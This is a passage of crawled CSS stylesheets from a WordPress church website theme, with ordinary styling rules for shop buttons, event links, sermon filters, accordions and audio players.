	padding-left:0;
	padding-right:0;
}
.sc_gap .vc_column_container>.vc_column-inner {
	padding-left:0;
	padding-right:0;
}

h1 .wpb_text_column p, h2 .wpb_text_column p, h3 .wpb_text_column p, h4 .wpb_text_column p, h5 .wpb_text_column p, h6 .wpb_text_column p {
	padding-bottom:0 !important;
}


/* Magnific popup */
.mfp-figure figcaption {
	margin-bottom:40px !important;
	height:40px;
	padding:0 16px;
	overflow:hidden;
}
.mfp-figure figcaption .mfp-bottom-bar {
	left: 16px;
	right:16px;
	margin-top:-30px;
	width:auto;
}


/* Google conversion */
iframe[name="google_conversion_frame"] { height:1px; min-height:0px; display:none; }


/* WooCommerce */
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce-account .addresses .title .edit {
	border:none;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-account .addresses .title .edit:hover {
	border:none;
}

.woocommerce a.remove,
.woocommerce a.remove:hover {
	color: #e05100 !important;
	background-color:transparent !important;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-width:2px;
	border-style: solid;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-width: 1px;
	border-style: solid;
}

/* 13.3 Tribe Events
------------------------------------------------------- */

/* Buttons */
div.tribe-events-single a.tribe-events-read-more,
div.tribe-events-single .tribe-events-button,
div.tribe-events-single .tribe-events-nav-previous a,
div.tribe-events-single .tribe-events-nav-next a,
div.tribe-events-single .tribe-events-widget-link a,
div.tribe-events-single .tribe-events-viewmore a {
    display: inline-block;
    text-align: center;
    padding: 2rem 2.5rem;
    font-size: 1.25rem;
    line-height: 1em;
    font-weight: 700;
    margin: 0 0 5px 0;
    border: none;
}
a.tribe-events-read-more,
.tribe-events-button,
.tribe-events-nav-previous a,
.tribe-events-nav-next a,
.tribe-events-widget-link a,
.tribe-events-viewmore a {
    display: inline-block;
    text-align: center;
    padding: 2rem 2.5rem;
    font-size: 1.25rem;
    line-height: 1em;
    font-weight: 700;
    margin: 0 0 5px 0;
    border: none;
}
a.tribe-events-read-more:hover,
.tribe-events-button:hover,
.tribe-events-nav-previous a:hover,
.tribe-events-nav-next a:hover,
.tribe-events-widget-link a:hover,
.tribe-events-viewmore a:hover {
	border:none;
}


/* 14. Predefined classes for users
-------------------------------------------------------------- */
.texture_bg_green,
.texture_bg_dark  { background-image:url(images/bg_dark.jpg); }
.texture_bg_blue,
.texture_bg_light  { background-image:url(images/bg_light.jpg); }
.texture_bg_yellow  { background-image:url(images/bg_yellow.jpg); }

.texture_bg_slider:after,
.texture_bg_slider_full:after {
	content:' ';
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	top:0;
	z-index:1;
	background: url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}
.texture_bg_slider_full:after {
	background: url(images/texture_center.png) center center no-repeat, url(images/texture_top.png) center top repeat-x, url(images/texture_slider.png) left top repeat;
}

/* Predefined classes for the background texture and/or image */
.texture_bg_1  { background-image:url(images/bg/texture_1.png); }
.texture_bg_2  { background-image:url(images/bg/texture_2.png); }
.texture_bg_3  { background-image:url(images/bg/texture_3.png); }
.texture_bg_4  { background-image:url(images/bg/texture_4.png); }
.texture_bg_5  { background-image:url(images/bg/texture_5.png); }
.texture_bg_6  { background-image:url(images/bg/texture_6.png); }
.texture_bg_7  { background-image:url(images/bg/texture_7.png); }
.texture_bg_8  { background-image:url(images/bg/texture_8.png); }
.texture_bg_9  { background-image:url(images/bg/texture_9.png); }
.texture_bg_10 { background-image:url(images/bg/texture_10.png); }
.texture_bg_11 { background-image:url(images/bg/texture_11.png); }
.texture_bg_12 { background-image:url(images/bg/texture_12.png); }

.overlay_bg_1:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_1.png); }
.overlay_bg_2:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_2.png); }
.overlay_bg_3:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_3.png); }
.overlay_bg_4:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_4.png); }
.overlay_bg_5:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_5.png); }
.overlay_bg_6:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_6.png); }
.overlay_bg_7:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_7.png); }
.overlay_bg_8:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_8.png); }
.overlay_bg_9:after  { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_9.png); }
.overlay_bg_10:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_10.png); }
.overlay_bg_11:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_11.png); }
.overlay_bg_12:after { content:' '; position:absolute; left:0; top:0; right:0; bottom:0; background-image:url(images/bg/texture_12.png); }

.bg_pattern_1  { background: url(images/bg/pattern_1.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_2  { background: url(images/bg/pattern_2.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_3  { background: url(images/bg/pattern_3.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_4  { background: url(images/bg/pattern_4.jpg) 50% 50% repeat fixed !important; }
.bg_pattern_5  { background: url(images/bg/pattern_5.jpg) 50% 50% repeat fixed !important; }

.bg_image_1 { background: url(images/bg/image_1.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_2 { background: url(images/bg/image_2.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_3 { background: url(images/bg/image_3.jpg) 50% 0% repeat-y fixed !important; }
.bg_image_1, .bg_image_2, .bg_image_3 {
	-webkit-background-size: 100% auto; 
	   -moz-background-size: 100% auto;
	     -o-background-size: 100% auto; 
			background-size: 100% auto; 
}

.accent_top:before  {
	content:' ';
	display: block;
	position:absolute;
	z-index:1;
	left:50%;
	top:0;
	width: 3em;
	height: 2.8em;
	background-color:#fff;
	margin: -1.4em 0 0 -1.3em;
	-webkit-transform: rotate(35deg) skewX(-20deg);
	   -moz-transform: rotate(35deg) skewX(-20deg);
	        transform: rotate(35deg) skewX(-20deg);
}

.rounded_none {
	-webkit-border-radius: 0px;
	   -moz-border-radius: 0px;
			border-radius: 0px;
}
.rounded_tiny {
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.rounded_small {
	-webkit-border-radius: 6px;
	   -moz-border-radius: 6px;
			border-radius: 6px;
}
.rounded_medium {
	-webkit-border-radius: 10px;
	   -moz-border-radius: 10px;
			border-radius: 10px;
}
.rounded_large {
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
			border-radius: 15px;
}
.rounded {
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
}


/* Ess. Grid
-----------------------------------------------
-----------------------------------------------*/
.sermons .esg-filters{
    text-align: left !important;
}
/*  Filter
--------------------------------*/
.sermons .esg-filter-wrapper.dropdownstyle{
    width:31%;
    margin: 0 2.3rem 0 0 !important;
    vertical-align: top;
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton{
    width: 100%;
    border: 3px solid #ddd;
    padding: 1.5rem 0;
    position: relative;
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton span{
    margin-left: 1rem;
    font-size: 1rem;
    text-transform: none;
}
.sermons .esg-filter-wrapper.dropdownstyle .esg-filterbutton {
    margin-left: 1rem;
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton .eg-icon-down-open{
    text-align: center;
    position: absolute;
    right: 0;
    height: 3rem;
    width: 4rem;
    top: 0;
    bottom: 0;
    margin: auto;
    border-left: 1px solid rgba(0,0,0,0.1);
}
.sermons .esg-filter-wrapper .esg-selected-filterbutton .eg-icon-down-open:before {
    position: absolute;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 0.7rem;
    width: 15px;
}

/*  Search
--------------------------------*/
.sermons .esg-filter-wrapper.eg-search-wrapper{
    width:49%;
    margin: 0 !important;
    vertical-align: top;
}
.sermons .esg-filter-wrapper.eg-search-wrapper .eg-search-input{
    width: 65%;
    border: 3px solid #ddd;
    padding: 1.5rem 1rem;
}
.sermons .esg-filter-wrapper.eg-search-wrapper .eg-search-submit{
    width: 30%;
    float: right;
}
.sermons .eg-icon-search:before{
    font-size: 1.333rem;
    line-height: 1em;
    letter-spacing: 0;
    width: 93%;
    height: auto;
    padding: 1.45rem 0;
    border:3px solid #ddd;
    text-transform: uppercase;
    font-family: inherit;
}
.sermons .esg-filter-wrapper.eg-search-wrapper .eg-search-clean{
    display:none;
}

/*  Sort by
--------------------------------*/
.sermons .esg-sortbutton-wrapper{
    width:  14%;
    margin: 0 0 0 2% !important;
    vertical-align: top;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton{
    border: 3px solid;
    padding: 1.3rem 0;
    width: 100%;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton .sortby_data{
    margin-left: 1rem;
    font-size: 1rem;
    text-transform: capitalize;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton .esg-sorting-select{
    padding: 0 1rem;
}
.sermons .esg-sortbutton-wrapper .esg-sortbutton span:first-child{display:none;}



/*	Pagination
-------------------------------*/
.sermons .esg-overflowtrick + .esg-filters{
    text-align: center !important;
}
.sermons .esg-pagination .esg-navigationbutton{
    display: inline-block;
    margin: 0 0.5rem 0.5rem 0;
    text-align: center;
    font-size: 1.333rem;
    line-height: 4.6rem;
    width: 4.6rem;
    height: 4.6rem;
    border:3px solid #ddd !important;
    cursor: pointer;
}

.sermons .esg-navigationbutton *	{ color:#000; }
.sermons .esg-pagination-button:last-child { margin-right: 0; }

.sermons  .esg-sortbutton-wrapper,
.sermons  .esg-cartbutton-wrapper {
    display:inline-block;
}
.sermons  .esg-sortbutton-order,
.sermons  .esg-cartbutton-order {
    display:none;
    vertical-align:top;
    border:none;
    width:40px;
    line-height:40px;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
    font-size:12px;
    font-weight:700;
    color:#999;
    cursor: pointer;
    background:#eee;
    background: #fff;
    margin-left:5px;
}

.sermons .esg-cartbutton {	color:#fff;
    cursor: default !important;
}
.sermons .esg-cartbutton .esgicon-basket	{
    color:#fff;
    font-size:15px;
    line-height:15px;
    margin-right:10px;
}
.sermons .esg-cartbutton-wrapper { cursor: default !important; }

.sermons .esg-sortbutton,
.sermons .esg-cartbutton {
    display:inline-block;
    position:relative;
    cursor: pointer;
    margin-right:0px;
    border-radius:0;
    -moz-border-radius:0;
    -webkit-border-radius:0;
}

.sermons .esg-filterbutton:hover,
.sermons .esg-sortbutton:hover,
.sermons .esg-sortbutton-order:hover,
.sermons .esg-cartbutton-order:hover,
.sermons .esg-filterbutton.selected {
    border-color:transparent;
    color:#000;
    background:#fff;
}

.sermons .esg-navigationbutton:hover * { color:#333; }

.sermons .esg-sortbutton-order.tp-desc:hover	{ color:#333; }

.sermons .esg-filter-checked	{	padding:1px 3px;
    color:#cbcbcb;
    background:#cbcbcb;
    margin-left:7px;
    font-size:9px;
    font-weight:300;
    line-height:9px;
    vertical-align: middle;
}
.sermons .esg-filterbutton.selected .esg-filter-checked,
.sermons .esg-filterbutton:hover .esg-filter-checked	{
    padding:1px 3px 1px 3px;
    color:#fff;
    background:#000;
    margin-left:7px;
    font-size:9px;
    font-weight:300;
    line-height:9px;
    vertical-align: middle;
}

.sermons .esg-dropdown-wrapper {
    padding: 0;
    width: 100%;
}

.sermons .esg-filter-wrapper.dropdownstyle:before,
.sermons .esg-filter-wrapper.eg-search-wrapper:before,
.sermons .esg-sortbutton-wrapper:before{
    display: block;
    font-size: 0.9333rem;
    line-height: 1;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 0 0.7rem 0;
    padding: 0;
}
.sermons .esg-filter-wrapper.dropdownstyle:before{
    content:'Filter';
    display: block;
    text-align: left;
}
.sermons .esg-filter-wrapper.eg-search-wrapper:before{
    content:'Search';
    display: block;
    text-align: left;
}
.sermons .esg-sortbutton-wrapper:before{
    content:'Sort by';
    display: block;
    text-align: left;
}
.sermons .eg-icon-search:before{
    content:'Search' !important;
}

/*Search no result*/
body.search-no-results .content .search_wrap {
    max-width: 36rem;
    width: 36rem;
}

/*  Special class   */
.margin_left{
    margin-left:6.25rem;
}
.image_typography{
    margin-right: 1.3em !important;
}
div.sc_testimonials_wrap,
div[class*="vc_custom"]{
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}
.gm-style-iw {
	color: rgba(0,0,0,0.8);
}


@font-face {
    font-family: 'Warugaki';
    src: url('css/font-face/Warugaki/314A1D_0_0.eot');
    src: url('css/font-face/Warugaki/314A1D_0_0.eot?#iefix') format('embedded-opentype'), url('css/font-face/Warugaki/314A1D_0_0.woff2') format('woff2'), url('css/font-face/Warugaki/314A1D_0_0.woff') format('woff'), url('css/font-face/Warugaki/314A1D_0_0.ttf') format('truetype');
}

/* Gutenberg
----------------------------------------------------------------- */
body.sidebar_hide .alignfull {
	width: 100vw;
	max-width: none;
	margin-left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

body.sidebar_hide .alignwide {
	position: relative;
	left: calc( -44vw + 50% );
	width: 88vw;
	max-width: none;
}

.alignfull > img,
.alignwide > img {
	max-width: none;
	width: 100%;
}

.popup_wrap a.forgot_password {
	font-weight:400;
	font-size: 14px;
	text-transform:none;
	letter-spacing:0;
}
.popup_wrap .popup_close:before {
	font-weight:400;
	color: #ccc;
}

button[disabled],
html input[disabled] {
	cursor: default !important;
}

button[disabled],
input[type="submit"][disabled],
input[type="button"][disabled] {
	background-color: #f0f0f0 !important;
	color: #888 !important;
}

.wpgdprc-checkbox input{
	display: inline-block;
	vertical-align: middle;
}
.wpgdprc-checkbox{
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://citychurchlagos.com/wp-content/plugins/grace-church-utils/shortcodes/shortcodes.css
body_size: 14172
content:
/* Accordion
------------------------------------------------------------------- */
.sc_accordion .sc_accordion_item {
    margin-bottom: 0.7rem;
}
.sc_accordion > .sc_accordion_item .sc_accordion_content {
    overflow: hidden;
    display: none;
}
.sc_accordion .sc_accordion_item .sc_accordion_title {
    position:relative;
    overflow: hidden;
    cursor:pointer;
    margin:0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_items_counter:after {
    content:'. ';
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    position: absolute;
    top: 0;
    right: 0;
    height: 2.6rem;
    margin: 1.2rem 0;
    padding: 0;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
    position:absolute;
    left:50%;
    top:50%;
    font-size: 10px;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}
.sc_accordion .sc_accordion_item .sc_accordion_content {
    padding: 2.2rem 4rem 1rem 8.2rem;
    position: relative;
}

/* Style 1 */
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title {
    line-height: 5rem;
    padding: 0 0 0 5.4rem;
    height: 5rem;
    overflow:hidden;
}
.sc_accordion_style_1 .first-letter-accordion{
    width: 5rem;
    height: 5rem;
    position: absolute;
    top: 0;
    left: 0;
}
.sc_accordion_style_1 .first-letter-accordion:before{
    content:'Q:';
    position: absolute;
    width: 100%;
    text-align: center;
    line-height: 5rem;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_addtional{
    border: 3px solid #ddd;
    display: inline-block;
    height: 4.6rem;
    width: 86%;
    padding-right: 8%;
    padding-left: 5%;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    width:5.2rem;
    border-left: 1px solid #ddd;
}

.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
    margin-top:-5rem;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    margin-top:1.2rem
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
    margin-top: 5rem;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:before {
    left: 65%;
}
.sc_accordion.sc_accordion_style_1 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_closed:after{
    content:'A';
    font-size: 1.333rem;
    position: absolute;
    top: 50%;
    left: 45%;
    -webkit-transform:translateX(-50%) translateY(-50%);
    -moz-transform:translateX(-50%) translateY(-50%);
    transform:translateX(-50%) translateY(-50%);
}

.sc_accordion_style_1 .sc_accordion_content:before{
    content: 'A:';
    position: absolute;
    z-index: 1;
    left: 2rem;
    top: 2.6rem;
    font-size: 1.333rem;
}


/* Style 2 */
.sc_accordion.sc_accordion_style_2 .sc_accordion .sc_accordion_item {
    margin-bottom: 1.2em;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title {
    font-size:0.933rem;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0.8rem 0 1.2rem;
    border-bottom: 3px solid #ddd;
    line-height: 1.5em;
    overflow: visible;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
    bottom: -3px;
    width: 2.933rem;
    height: 2.933rem;
    right: 0;
    left: auto;
    top: auto;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon:before {
    font-size: 16px;
    line-height:1em;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.sc_accordion_icon_closed:before,
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon.sc_accordion_icon_opened:before {
    font-size: 10px;
    line-height:1em;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon{
    margin:0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title .sc_accordion_icon_opened {
    opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_opened {
    opacity: 1;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_title.ui-state-active .sc_accordion_icon_closed {
    opacity: 0;
}
.sc_accordion.sc_accordion_style_2 .sc_accordion_item .sc_accordion_content {
    padding: 2rem 2.5rem 2rem;
    border: 3px solid #ddd;
    border-top:none;
}
.sc_accordion.sc_accordion_style_2 .first-letter-accordion{ display:none; }



/* Audio
-------------------------------------------------------------- */
.mejs-offscreen {
    display:none !important;
}
.sc_audio {
    opacity: 1;
    -moz-opacity: 1;
    /*filter: alpha(opacity=100);*/
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_audio.sc_show {
    opacity: 1;
    -moz-opacity: 1;
    filter: alpha(opacity=1);
}
.sc_audio .mejs-container {
    margin: 0;
}
.sc_audio .mejs-container *,
.sc_audio .mejs-container,
.sc_audio .mejs-container .mejs-controls div {
    font-family: inherit;
}
.sc_audio.sc_audio_image {
    padding: 9.333em 1.666em 1.666em 1.666em;/*140px 25px 25px 25px;*/
    background-position: center center;
    position: relative;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_audio_player.sc_audio{
    padding-bottom:6.5rem;
}
.sc_audio_player.sc_audio.sc_audio_info {
    position:relative;
    padding: 5rem 0 6rem;
}
.sc_audio .sc_audio_header {
    padding: 0;
}
.sc_audio.sc_audio_image .sc_audio_header {
    min-height:4rem;
}
.sc_audio .sc_audio_header {
    position:absolute;
    top: 1rem;
    left: 0;
    right: 0;
}
.sc_audio.sc_audio_image .sc_audio_header{
    left: 1rem;
    right: 1rem;
}
.sc_audio .sc_audio_title {
    font-size: 1.667rem;
    text-transform: none;
    margin: 0;
}
.sc_audio .sc_audio_author {
    font-size: 0.867rem;
    position: absolute;
    top: 0;
    right: 0;
}

/*  Audio container */
.sc_audio  .sc_audio_container .mejs-container,
.sc_audio  .sc_audio_container .mejs-container .mejs-controls{
    background: transparent;
}
.sc_audio_container .mejs-container{
    height:5rem !important;
}
.sc_audio .sc_audio_container {
    position:absolute;
    left:0;
    right:0;
    bottom: 0.5rem;
}
.sc_audio .sc_audio_container .mejs-container div.mejs-inner{
    border: 3px solid;
    height: 5.1rem;
    /*width: 90%;*/
    margin-left: 5.2rem;
}
.wp-video .mejs-controls div.mejs-time-rail,
.sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail{
    margin-left:6rem;
    margin-right:15rem;
    margin-top: 2rem;
}
.sc_audio .sc_audio_container .mejs-container.sc_audio_type_minimal div.mejs-inner .mejs-controls .mejs-time-rail{
    margin-left:0;
}
.sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total,
.sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail .mejs-time-total .mejs-time-current{
    height:6px !important;
}
.wp-video.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.wp-video .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.sc_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.sc_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
    height: 6px;
}
.wp-video .mejs-controls a.mejs-horizontal-volume-slider,
.sc_audio_container .mejs-controls a.mejs-horizontal-volume-slider {
    margin: 1.4rem 0 0 0;
    position: absolute;
    right: 1%;
    top: 0;
}

/*  Time audio */
.wp-video .mejs-container .mejs-controls .mejs-time,
.sc_audio_container .mejs-container .mejs-controls .mejs-time {
    font-size: 0.867rem;
    margin: 1.65rem .1em 0;
    position:absolute;
    width: 4rem;
}
.sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-currenttime-container {    right: 10rem;}
.sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container {    right: 7rem;}
.sc_audio_container .mejs-container .mejs-controls .mejs-time.mejs-duration-container:before {
    content:'/';
    margin-right: 0.05rem;
}

/* Button*/
.wp-video .mejs-container .mejs-controls,
.sc_audio_container .mejs-container .mejs-controls {
    height: auto;
    top: 0;
}
.mejs-container .mejs-controls .mejs-button {
    position: relative;
}
.wp-video .mejs-controls .mejs-button button,
.sc_audio_container .mejs-controls .mejs-button button {
    font-size: 1rem;
    height: 100%;
    width: 100%;
    margin: 0;
    background: transparent;
}
.wp-video .mejs-controls .mejs-button button:before,
.sc_audio_container .mejs-controls .mejs-button button:before{
    font-family: 'Fontello';
    margin: 0;
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    line-height: 2em;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-weight: 400;
}
.wp-video .mejs-controls .mejs-button.mejs-play button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-play button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-replay button:before{    content: "\e8e1";  }
.wp-video .mejs-controls .mejs-button.mejs-pause button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-pause button:before {  content: "\e8e3";  }
.wp-video .mejs-controls .mejs-button.mejs-mute button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-mute button:before {   content: "\E85F";  }
.wp-video .mejs-controls .mejs-button.mejs-unmute button:before,
.sc_audio_container .mejs-controls .mejs-button.mejs-unmute button:before { content: "\E85F";  }


.sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button{
    position: absolute;
    top:0;
    left:0;
    width: 5.05rem;
    height: 5.05rem;
}
.sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before{
    font-size:3rem;
    line-height: 4.7rem;
    border:3px solid #ddd;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_audio .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-volume-button {
    margin-top: 1.6rem;
    position: absolute;
    top: 0;
    right: 5rem;
}

.wp-video .mejs-controls .mejs-button.mejs-fullscreen-button  button:before {
    content: "\e8f6";
    font-family: Fontello;
    margin: 0;
}
.wp-video .mejs-container .mejs-controls .mejs-button + .mejs-button {
    box-sizing: border-box;
    border-left: 1px solid #e6e6e6;
}

.mejs-controls .mejs-time-rail .mejs-time-loaded{
    background-color: transparent !important;
}

/*  Audio: Type Minimal */
.sc_audio.sc_audio_player.sc_audio_type_minimal{
    border-bottom: 1px solid #ddd;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal {
    position: relative;
    padding: 1rem 0 4rem;
    margin-bottom: 1rem;
    max-width:24.67rem;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_header {
    position: static;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_title {
    font-size: 1.067rem;
    text-transform: uppercase;
    margin-left: 4rem;
    height: 2em;
    overflow: hidden;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_author{
    font-size: 0.8667rem;
    position: absolute;
    bottom: 0.5rem;
    top:auto;
    left:0;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-volume-button,
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-controls a.mejs-horizontal-volume-slider{
    display:none;
}

.sc_audio.sc_audio_player.sc_audio_type_minimal div.mejs-time-rail,
.sc_audio.sc_audio_player.sc_audio_type_minimal div.mejs-currenttime-container,
.sc_audio.sc_audio_player.sc_audio_type_minimal div.mejs-duration-container{
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
    opacity:0;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal div.mejs-button.mejs-playpause-button.mejs-pause + div.mejs-currenttime-container,
.sc_audio.sc_audio_player.sc_audio_type_minimal div.mejs-button.mejs-playpause-button.mejs-pause + div + div.mejs-time-rail,
.sc_audio.sc_audio_player.sc_audio_type_minimal div.mejs-button.mejs-playpause-button.mejs-pause + div + div + div.mejs-duration-container{
    opacity:1;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container div.mejs-inner {
    border: none;
    height: 4.66rem;
    margin-left: 0;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button {
    position: absolute;
    top: -0.5rem;
    left: 0;
    width: 2.667rem;
    height:  2.667rem;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container div.mejs-inner .mejs-button.mejs-playpause-button button:before {
    font-size: 1.2rem;
    line-height: 2.367rem;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .mejs-controls .mejs-time-rail .mejs-time-total {
    margin: 5px 0;
}
.sc_audio.sc_audio_player.sc_audio_type_minimal .sc_audio_container .mejs-container div.mejs-inner .mejs-controls .mejs-time-rail {
    padding-left: 0;
    margin-right: 8rem;
